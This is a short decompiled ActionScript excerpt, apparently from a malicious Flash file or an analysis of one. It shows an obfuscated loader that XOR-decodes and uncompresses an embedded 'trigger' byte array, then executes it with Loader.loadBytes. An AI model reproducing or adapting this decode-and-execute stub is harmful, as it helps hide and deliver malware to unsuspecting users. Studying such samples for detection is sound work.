 this.InitializeDecodingStrings();
this.DecodeToByteArray(byteArrayExtender, byteArrayExtender["length"], triggerByteArray);
this.MarkFinalByte(triggerByteArray);
var _local4:uint = 91;
var _local5 = 0;
while ((_local5 < triggerByteArray["length"])){
    var _local6:uint = (triggerByteArray[_local5] ^ _local4);
    _local4 = triggerByteArray[_local5];
    triggerByteArray[_local5] = _local6;
    _local5++;
};
triggerByteArray["uncompress"]();
this.flashDisplayLoader[("loadBytes")](triggerByteArray);
this["addChild"](this.flashDisplayLoader);